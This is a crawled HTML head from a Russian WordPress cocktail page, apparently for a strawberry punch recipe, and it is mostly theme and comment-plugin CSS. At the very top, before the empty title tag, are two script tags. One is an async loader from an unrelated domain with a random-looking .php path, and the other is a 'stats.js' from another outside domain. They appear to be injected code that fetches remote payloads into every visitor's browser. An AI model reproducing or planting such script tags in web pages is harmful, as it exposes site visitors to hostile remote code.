

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://produktalko.com/koktejli/retsept-klubnichnyj-punsh-na.html
body_size: 37191
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <script src="https://ewaline.su/stats.js" async></script>
  <script async src="https://krpcpj.com/rbhl71912vil0mp/0y3qh8/876quv/678ykpylz.php"></script>
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .single {
  background: #fff;
  border-radius: 20px;
  padding: 15px;
  }
  .sidebar{
        padding:15px;
        border-radius:20px;
  }
  .search-form{
        
        border-radius:20px
  }
  .description {
    border-top: 4px solid #dd901c;
    margin: 0 auto;
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #dd901c;}.title, .single #toc_container .toc_title{color: #dd901c;border-left: 4px solid #dd901c;}.description{border-top: 4px solid #dd901c;}.description__title, .single .wp-caption-text, .more, a:hover{color: #dd901c;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #dd901c;}.more span{border-bottom: 1px dashed #dd901c;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #dd901c;border: 1px solid #dd901c;}#up{border-bottom-color: #dd901c;}#up:before, .commentlist .comment .reply a{border: 1px solid #dd901c;}.respond-form .respond-form__button{background-color: #dd901c;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #dd901c;}
                .m-nav{background: #dd901c;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd901c url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd901c;}#up:hover{border-bottom-color: #dd901c;}#up:hover:before{border: 1px solid #dd901c;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd901c;}.respond-form .respond-form__button:hover{background-color: #dd901c;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd901c;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #dd901c;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #dd901c rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #dd901c;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd901c;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>
  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
